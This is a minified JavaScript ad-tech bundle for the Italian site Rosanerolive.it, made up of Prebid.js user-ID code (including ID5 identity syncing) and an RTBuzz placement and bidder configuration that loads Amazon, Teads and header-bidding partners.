ns(e,r,n,i){if(e.config.storage){var o,a=Wa(e.config.storage),s=!1;if("number"==typeof e.config.storage.refreshInSeconds){var c=new Date(Wa(e.config.storage,"last"));s=c&&Date.now()-c.getTime()>1e3*e.config.storage.refreshInSeconds}!a||s||i||!function(e,t){return null!=e&&e===Fa(t)}(n,r)?o=e.submodule.getId(e.config,r,a):"function"==typeof e.submodule.extendId&&(o=e.submodule.extendId(e.config,r,a)),t.isPlainObject(o)&&(o.id&&(La(e,o.id),a=o.id),"function"==typeof o.callback&&(e.callback=o.callback)),a&&(e.idObj=e.submodule.decode(a,e.config))}else if(e.config.value)e.idObj=e.config.value;else{var d=e.submodule.getId(e.config,r,void 0);t.isPlainObject(d)&&("function"==typeof d.callback&&(e.callback=d.callback),d.id&&(e.idObj=e.submodule.decode(d.id,e.config)))}}function is(){var r=function(e,r,n){return Array.isArray(e)?e.reduce((function(e,r){return!r||t.isEmptyStr(r.name)||(!r.storage||t.isEmptyStr(r.storage.type)||t.isEmptyStr(r.storage.name)||-1===n.indexOf(r.storage.type)?t.isPlainObject(r.value)?e.push(r):r.storage||r.value||e.push(r):e.push(r)),e}),[]):[]}(Ma,0,Ba);if(r.length){var n=Na.filter((function(e){return!f()(Ua,(function(t){return t.name===e.name}))}));Ua=n.map((function(e){var t=f()(r,(function(t){return t.name&&t.name.toLowerCase()===e.name.toLowerCase()}));return t&&e.name!==t.name&&(t.name=e.name),e.findRootDomain=Ha,t?{submodule:e,config:t,callback:void 0,idObj:void 0}:null})).filter((function(e){return null!==e})),!ja&&Ua.length&&(e().requestBids.before(Za,40),t.logInfo("".concat(Oa," - usersync config updated for ").concat(Ua.length," submodules: "),Ua.map((function(e){return e.submodule.name}))),ja=!0)}}!function(r){Ua=[],Ma=[],ja=!1,Ea=void 0,-1!==(Ba=[za.localStorageIsEnabled()?Ca:null,za.cookiesAreEnabled()?xa:null].filter((function(e){return null!==e}))).indexOf(xa)&&za.getCookie(Pa)?t.logInfo("".concat(Oa," - opt-out cookie found, exit module")):-1!==Ba.indexOf(Ca)&&za.getDataFromLocalStorage(Pa)?t.logInfo("".concat(Oa," - opt-out localStorage found, exit module")):(r.getConfig((function(e){var r=e.userSync;r&&r.userIds&&(Ma=r.userIds,Sa=t.isNumber(r.syncDelay)?r.syncDelay:ka,Ta=t.isNumber(r.auctionDelay)?r.auctionDelay:Ra,is())})),e().getUserIds=$a,e().getUserIdsAsEids=es,e().refreshUserIds=ts)}(c.vc),(0,y.bA)("userId",(function(e){f()(Na,(function(t){return t.name===e.name}))||(Na.push(e),is())}));var os=30,as="id5id",ss="".concat(as,"_privacy"),cs="html5",ds=1e4,us="User ID - ID5 submodule: ",ls=["pbjs-id5id","id5id.1st","id5id"],ps=(0,Be.df)(131,"id5Id"),fs={name:"id5Id",gvlid:131,decode:function(e,r){var n,i=0;if(e&&"string"==typeof e.universal_uid){n=e.universal_uid,i=e.link_type||i;var o=ws(r),a=function(e,r){if(!t.isNumber(r)||r<0||r>1)return;return function(e){return e?(t.cyrb53Hash(e)%ds+ds)%ds:Math.floor(Math.random()*ds)}(e)<r*ds}(n,o.controlGroupPct);!0===o.enabled&&void 0===a?t.logError(us+"A/B Testing controlGroupPct must be a number >= 0 and <= 1! Skipping A/B Testing"):!0===o.enabled&&!0===a?(t.logInfo(us+"A/B Testing Enabled - user is in the Control Group, so the ID5 ID is NOT exposed"),n="",i=0):!0===o.enabled&&t.logInfo(us+"A/B Testing Enabled - user is NOT in the Control Group, so the ID5 ID is exposed");var s={id5id:{uid:n,ext:{linkType:i}}};return!0===o.enabled&&t.deepSetValue(s,"id5id.ext.abTestingControlGroup",void 0!==a&&a),t.logInfo(us+"Decoded ID",s),s}},getId:function(e,r,n){if(ms(e)){var i,o="https://id5-sync.com/g/v2/".concat(e.params.partner,".json"),a=r&&"boolean"==typeof r.gdprApplies&&r.gdprApplies?1:0,c=ht.nX.getConsentData(),d=(0,Ro.n)(),u=n&&n.signature?n.signature:(ls.forEach((function(e){ps.getCookie(e)&&(i=JSON.parse(ps.getCookie(e))||i)})),i&&i.signature||""),l={partner:e.params.partner,gdpr:a,nbPage:ys(e.params.partner),o:"pbjs",rf:d.referer,top:d.reachedTop?1:0,u:d.stack[0]||window.location.href,v:"4.43.4"};!a||void 0===r.consentString||t.isEmpty(r.consentString)||t.isEmptyStr(r.consentString)||(l.gdpr_consent=r.consentString),void 0===c||t.isEmpty(c)||t.isEmptyStr(c)||(l.us_privacy=c),void 0===u||t.isEmptyStr(u)||(l.s=u),void 0===e.params.pd||t.isEmptyStr(e.params.pd)||(l.pd=e.params.pd),void 0===e.params.provider||t.isEmptyStr(e.params.provider)||(l.provider=e.params.provider),!0===ws(e).enabled&&t.deepSetValue(l,"features.ab",1);return{callback:function(r){var n={success:function(n){var i;if(n)try{i=JSON.parse(n),t.logInfo(us+"response received from the server",i),bs(e.params.partner,0),i.privacy&&_s(ss,JSON.stringify(i.privacy),os),e.storage.type===cs&&function(e){t.logInfo(us+"removing legacy cookies"),ls.forEach((function(t){ps.setCookie("".concat(t)," ",gs(-1)),ps.setCookie("".concat(t,"_nb")," ",gs(-1)),ps.setCookie("".concat(t,"_").concat(e,"_nb")," ",gs(-1)),ps.setCookie("".concat(t,"_last")," ",gs(-1))}))}(e.params.partner)}catch(e){t.logError(us+e)}r(i)},error:function(e){t.logError(us+"getId fetch encountered an error",e),r()}};t.logInfo(us+"requesting an ID from the server",l),(0,s.h)(o,n,JSON.stringify(l),{method:"POST",withCredentials:!0})}}}},extendId:function(e,r,n){return ms(e),ys(e&&e.params&&e.params.partner||0),t.logInfo(us+"using cached ID",n),n}};function ms(e){return e&&e.params&&e.params.partner&&"number"==typeof e.params.partner?e.storage&&e.storage.type&&e.storage.name?(e.storage.type!==cs&&t.logWarn(us+"storage type recommended to be '".concat(cs,"'. In a future release this may become a strict requirement")),e.storage.name!==as&&t.logWarn(us+"storage name recommended to be '".concat(as,"'. In a future release this may become a strict requirement")),!0):(t.logError(us+"storage required to be set"),!1):(t.logError(us+"partner required to be defined as a number"),!1)}function gs(e){return new Date(Date.now()+864e5*e).toUTCString()}function vs(e){return"".concat(as,"_").concat(e,"_nb")}function bs(e,t){_s(vs(e),t,os)}function hs(e){var t=function(e){var t=ps.getDataFromLocalStorage("".concat(e,"_exp"));if(""===t)return ps.getDataFromLocalStorage(e);if(t&&new Date(t).getTime()-Date.now()>0)return ps.getDataFromLocalStorage(e);return ps.removeDataFromLocalStorage(e),null}(vs(e));return t?parseInt(t):0}function ys(e){var t=hs(e)+1;return bs(e,t),t}function _s(e,t,r){ps.setDataInLocalStorage("".concat(e,"_exp"),gs(r)),ps.setDataInLocalStorage("".concat(e),t)}function ws(e){return e&&e.params&&e.params.abTesting||{enabled:!1}}(0,y.Bx)("userId",fs);var Is=__webpack_require__(9848),Es=__webpack_require__(2742);const As=[[300,250],[300,600],[320,50],[728,90],[336,280],[970,250],[160,600],[320,100],[970,90],[120,600],[320,480],[300,50],[1200,90],[300,100],[250,250],[900,250]],Ss=-1,Ts=0,Os=1,xs=2,Cs=-2,ks=1,Rs=2,Ds=[1,2,12,9];var Ps=__webpack_require__(589);const zs=-1;localStorage.removeItem("_cmpRepromtHash"),localStorage.removeItem("CMPList"),localStorage.removeItem("gdprVendorList"),localStorage.removeItem("euconsent-v2"),localStorage.removeItem("sas_euconsent_v2"),window.RTBuzz=window.RTBuzz||{},window.RTBuzz.cmd=window.RTBuzz.cmd||[],window.RTBuzz.cfg={sid:"w123570",name:"Rosanerolive.it",domain:"rosanerolive.it",amz:"1",timeout:3e3,placements:{masthead:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Masthead",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[970,250]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937480}},{bidder:"adform",params:{mid:"1153009"}},{bidder:"improvedigital",params:{placementId:22594936}},{bidder:"appnexus",params:{placementId:22971980}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[{mode:6,device:"desktop",code:"interstitial_desktop"}]},topright:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_top_right",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937484}},{bidder:"adform",params:{mid:"1153010"}},{bidder:"improvedigital",params:{placementId:22594937}},{bidder:"appnexus",params:{placementId:22971995}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151869,pageId:"138394"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},middleright:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_middle_right",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937486}},{bidder:"adform",params:{mid:"1153011"}},{bidder:"improvedigital",params:{placementId:22594938}},{bidder:"appnexus",params:{placementId:22971988}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},bottomright:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_bottom_right",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937488}},{bidder:"adform",params:{mid:"1153012"}},{bidder:"improvedigital",params:{placementId:22594939}},{bidder:"appnexus",params:{placementId:22971994}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151869,pageId:"138394"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},insideposttop:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_300x250_inside_post_top",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[336,280]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937489}},{bidder:"adform",params:{mid:"1153013"}},{bidder:"improvedigital",params:{placementId:22594940}},{bidder:"appnexus",params:{placementId:22971986}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151868,pageId:"138393"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},insidepostmiddle:{mode:12,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_300x250_inside_post_middle",rfrsh:-1,device:"desktop",prebidCFG:{sizes:[[300,600],[320,400],[320,500],[320,640],[360,640],[360,720],[480,320],[500,350],[500,600],[580,280],[580,400],[600,1200],[720,1280],[768,1230],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:23428622}},{bidder:"adform",params:{mid:"1153014"}},{bidder:"improvedigital",params:{placementId:22594941}},{bidder:"appnexus",params:{placementId:22971993}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"smilewanted",params:{zoneId:"takerate.com_hb_display"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},interscroller_height:"400",ign:[]},leadboardmobile:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Leadboard_mobile",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[300,50],[300,100],[320,50],[320,70],[320,100],[375,100]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937493}},{bidder:"adform",params:{mid:"1153017"}},{bidder:"improvedigital",params:{placementId:22594942}},{bidder:"appnexus",params:{placementId:22971985}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[{mode:0,device:"both",code:"PHNjcmlwdCB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiIGNsYXNzPSJ0ZWFkcyIgYXN5bmM9InRydWUiIHNyYz0iLy9hLnRlYWRzLnR2L3BhZ2UvMTM4MzkyL3RhZyI+PC9zY3JpcHQ+"}]},topmobile:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Top_mobile",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[300,250],[336,280],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937495}},{bidder:"adform",params:{mid:"1153018"}},{bidder:"improvedigital",params:{placementId:22594943}},{bidder:"appnexus",params:{placementId:22971984}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151869,pageId:"138394"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},middlemobile:{mode:12,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Middle_mobile",clpsbl:!0,rfrsh:-1,device:"mobile",prebidCFG:{sizes:[[300,600],[320,400],[320,500],[320,640],[360,640],[360,720],[480,320],[500,350],[500,600],[580,280],[580,400],[600,1200],[720,1280],[768,1230],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:23428617}},{bidder:"adform",params:{mid:"1153019"}},{bidder:"improvedigital",params:{placementId:22594944}},{bidder:"appnexus",params:{placementId:22971983}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151868,pageId:"138393"}},{bidder:"smilewanted",params:{zoneId:"takerate.com_hb_display"}},{bidder:"adagio",params:{organizationId:"1229",site:"rosanerolive-it",useAdUnitCodeAsAdUnitElementId:!0,useAdUnitCodeAsPlacement:!0,environment:"mobile"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},interscroller_height:"400",ign:[]},bottommobile:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_bottom_mobile",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[300,250],[336,280],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937499}},{bidder:"adform",params:{mid:"1153020"}},{bidder:"improvedigital",params:{placementId:22594945}},{bidder:"appnexus",params:{placementId:22971994}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},sticky:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_sticky",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[1,1]]},ign:[]},VIP:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Vip",rfrsh:-1,device:"both",prebidCFG:{sizes:[[1,1]]},ign:[]},Interstitial:{mode:1,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Interstitial",rfrsh:30,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[1,1],[300,250],[300,600],[320,400],[320,480],[320,500],[340,210]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"zodiac",params:{placementId:22937524}},{bidder:"adform",params:{mid:"1153022"}},{bidder:"improvedigital",params:{placementId:22594947}},{bidder:"appnexus",params:{placementId:22971982}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},code:"",width:"0",height:"0",ign:[]},Skin:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Skin",rfrsh:-1,device:"both",prebidCFG:{sizes:[[1,1]]},ign:[]},Interscroller:{mode:12,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Interscroller",clpsbl:!0,rfrsh:-1,device:"mobile",prebidCFG:{sizes:[[300,600],[320,400],[320,500],[320,640],[360,640],[360,720],[480,320],[500,350],[500,600],[580,280],[580,400],[600,1200],[720,1280],[768,1230],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"adform",params:{mid:"1153024"}},{bidder:"improvedigital",params:{placementId:22594948}},{bidder:"appnexus",params:{placementId:22971981}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"smilewanted",params:{zoneId:"takerate.com_hb_display"}},{bidder:"adagio",params:{organizationId:"1229",site:"rosanerolive-it",useAdUnitCodeAsAdUnitElementId:!0,useAdUnitCodeAsPlacement:!0,environment:"mobile"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},interscroller_height:"400",ign:[]},Native:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Native",rfrsh:-1,device:"both",prebidCFG:{sizes:[[1,1]]},ign:[]},Inimage:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Inimage",rfrsh:-1,device:"mobile",prebidCFG:{sizes:[[1,1]]},ign:[]},interstitial_desktop:{mode:1,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_interstitial_desktop",rfrsh:40,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600],[320,400],[320,480],[320,500],[320,600],[336,280],[336,600],[480,320],[500,400],[500,500],[550,400],[550,480],[600,400],[620,530],[630,630],[640,480],[640,920],[666,374],[700,340],[720,480],[750,300],[764,1024],[768,1024],[800,600],[800,800],[900,600],[930,600],[960,540],[970,250],[970,500],[970,1e3],[980,500],[980,600],[994,500],[1e3,600],[1e3,620],[1e3,627],[1024,768]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"improvedigital",params:{placementId:22835697}},{bidder:"adform",params:{mid:"1531165"}},{bidder:"zodiac",params:{placementId:27092324}},{bidder:"appnexus",params:{placementId:27092330}}]},code:"",width:"0",height:"0",ign:[]}}},window.RTBuzz.observer=new IntersectionObserver((function(e){window.dispatchEvent(new CustomEvent("rtbuzz_visibilityChange",{detail:{enq:e},bubbles:!1,cancelable:!1,composed:!1}))}),{root:null,rootMargin:"0px",threshold:.1}),setTimeout((function(){for((0,da.a5)(),1==window.RTBuzz.cfg.amz?(function(e,t,r,n,i,o,a){function s(r,n){t[e]._Q.push([r,n])}t[e]||(t[e]={init:function(){s("i",arguments)},fetchBids:function(){s("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]},(o=r.createElement(n)).async=!0,o.src="//c.amazon-adsystem.com/aax2/apstag.js",(a=r.getElementsByTagName(n)[0]).parentNode.insertBefore(o,a))}("apstag",window,document,"script"),apstag.init({pubID:"5117",adServer:"googletag",schain:{complete:1,ver:"1.0",nodes:[{asi:"takerate.com",sid:window.RTBuzz.cfg.sid,name:window.RTBuzz.cfg.name,domain:window.RTBuzz.cfg.domain,hp:1}]}}),function(){window.RTBuzz.cfg.smz=0,(0,Es.cM)("init amazon Auction");var e=[];Object.keys(window.RTBuzz.cfg.placements).forEach((function(t){if(window.RTBuzz.cfg.placements[t].aws=Ss,(0,Es.gh)(window.RTBuzz.cfg.placements[t].device)&&-1!=Ds.indexOf(window.RTBuzz.cfg.placements[t].mode)){var r=Array.from(window.RTBuzz.cfg.placements[t].prebidCFG.sizes).filter((e=>As.some((t=>t[0]==e[0]&&t[1]==e[1]))));if((0,Es.cM)("check sizes amz",t,r),r.length>0){window.RTBuzz.cfg.placements[t].aws=Ts,(0,Es.cM)("init amz Adunit",t);var n={};n.slotID=t,n.slotName=window.RTBuzz.cfg.placements[t].adunit,n.sizes=r,e.push(n)}}})),e.length>0&&("undefined"!=typeof __tcfapi?__tcfapi("addEventListener",2,(function(t,r){!r||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(apstag.fetchBids({slots:e},(function(e){(0,Es.cM)("amz bid fetched",e),window.RTBuzz.cfg.smz=1,googletag.cmd.push((function(){apstag.setDisplayBids();var t=[];e.forEach((function(e){window.RTBuzz.cfg.placements[e.slotID].aws!=Cs&&(window.RTBuzz.cfg.placements[e.slotID].aws=Os),window.RTBuzz.cfg.placements[e.slotID].pbd==ks&&((0,Es.cM)("displayfrom a"),window.googletag.display(e.slotID),t.push(window.RTBuzz.cfg.placements[e.slotID].slot),window.RTBuzz.cfg.placements[e.slotID].aws=xs,window.RTBuzz.cfg.placements[e.slotID].pbd=Rs)})),window.googletag.pubads().isInitialLoadDisabled()&&t.length>0&&((0,Es.cM)("adManager refresh",t),window.googletag.pubads().refresh(t))}))})),__tcfapi("removeEventListener",2,(e=>{}),t.listenerId))})):apstag.fetchBids({slots:e},(function(e){(0,Es.cM)("amz bid fetched",e),window.RTBuzz.cfg.smz=1,googletag.cmd.push((function(){apstag.setDisplayBids();var t=[];e.forEach((function(e){window.RTBuzz.cfg.placements[e.slotID].aws!=Cs&&(window.RTBuzz.cfg.placements[e.slotID].aws=Os),window.RTBuzz.cfg.placements[e.slotID].pbd==ks&&((0,Es.cM)("displayfrom a"),window.googletag.display(e.slotID),t.push(window.RTBuzz.cfg.placements[e.slotID].slot),window.RTBuzz.cfg.placements[e.slotID].aws=xs,window.RTBuzz.cfg.placements[e.slotID].pbd=Rs)})),window.googletag.pubads().isInitialLoadDisabled()&&t.length>0&&((0,Es.cM)("adManager refresh",t),window.googletag.pubads().refresh(t))}))})))}()):Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){window.RTBuzz.cfg.placements[e].aws=zs})),function(){var e=window.publypbjs;e.que=e.que||[],e.aliasBidder("appnexus","quantum_apnxs"),e.aliasBidder("appnexus","zodiac"),e.aliasBidder("improvedigital","quantum_imprv"),e.processQueue();var t=.8696,r=1,n=.8695,i=.9819,o=.57,a=.8612,s=.91,c=.67,d=1,u=.5,l=.45,p=.45,f=1,m=.85,g=.5,v=.8;e.bidderSettings={adform:{bidCpmAdjustment:function(e){return e*parseFloat(t)}},appnexus:{bidCpmAdjustment:function(e){return e*parseFloat(r)}},aol:{bidCpmAdjustment:function(e){return e*parseFloat(n)}},criteo:{bidCpmAdjustment:function(e){return e*parseFloat(i)}},connectad:{bidCpmAdjustment:function(e){return e*parseFloat(o)}},improvedigital:{bidCpmAdjustment:function(e){return e*parseFloat(a)}},invibes:{bidCpmAdjustment:function(e){return e*parseFloat(s)}},ogury:{bidCpmAdjustment:function(e){return e*parseFloat(c)}},pubmatic:{bidCpmAdjustment:function(e){return e*parseFloat(d)}},quantum:{bidCpmAdjustment:function(e){return e*parseFloat(u)}},quantum_apnxs:{bidCpmAdjustment:function(e){return e*parseFloat(l)}},quantum_imprv:{bidCpmAdjustment:function(e){return e*parseFloat(p)}},rubicon:{bidCpmAdjustment:function(e){return e*parseFloat(f)}},smartadserver:{bidCpmAdjustment:function(e){return e*parseFloat(m)}},teads:{bidCpmAdjustment:function(e){return e*parseFloat(g)}},zodiac:{bidCpmAdjustment:function(e){return e*parseFloat(v)}}},e.que.push((function(){void 0!==window.RTBuzz.cfg.roxot&&e.enableAnalytics(window.RTBuzz.cfg.roxot);var t={bidderTimeout:3e3,userSync:{userIds:[{name:"criteo"},{name:"id5Id",params:{partner:1116},storage:{type:"html5",name:"id5id",expires:90,refreshInSeconds:28800}}],filterSettings:{iframe:{bidders:["*"],filter:"include"},image:{bidders:["*"],filter:"include"}}},schain:{validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:"takerate.com",sid:window.RTBuzz.cfg.sid,name:window.RTBuzz.cfg.name,domain:window.RTBuzz.cfg.domain,hp:1}]}},consentManagement:{cmpApi:"iab",timeout:9e3,defaultGdprScope:!0},currency:{adServerCurrency:"EUR",conversionRateFile:"//adv.rtbuzz.net/currency/latest.json"},priceGranularity:"high",enableSendAllBids:!0};e.setConfig(t),e.setBidderConfig({bidders:["zodiac"],config:{schain:{validation:"relaxed",config:{ver:"1.0",complete:1,nodes:[{asi:"takerate.com",sid:window.RTBuzz.cfg.sid,name:window.RTBuzz.cfg.name,domain:window.RTBuzz.cfg.domain,hp:1},{asi:"next14.com",sid:"28",name:"Take Rate srl",domain:"takerate.com",hp:1}]}}}})}))}(),(0,da.Kr)(),(0,Ps.Ph)();window.RTBuzz.cmd.length>0;){var e=window.RTBuzz.cmd.shift();(0,Is.h)(e)}Object.defineProperty(window.RTBuzz.cmd,"push",{enumerable:!1,configurable:!1,writable:!1,value:function(){for(var e=0,t=this.length,r=arguments.length;e<r;e++,t++)(0,Is.h)(arguments[e]);return t}}),__tcfapi("addEventListener",2,(function(e,t){if(t&&("tcloaded"===e.eventStatus||"useractioncomplete"===e.eventStatus)){window.teads_analytics=window.teads_analytics||{},window.teads_analytics.analytics_tag_id="PUB_17191",window.teads_analytics.share=window.teads_analytics.share||function(){(window.teads_analytics.shared_data=window.teads_analytics.shared_data||[]).push(arguments)};var r=document.createElement("script");r.setAttribute("async",""),r.src="https://a.teads.tv/analytics/tag.js",document.body.appendChild(r),__tcfapi("removeEventListener",2,(e=>{}),e.listenerId)}}))}),100)})()})();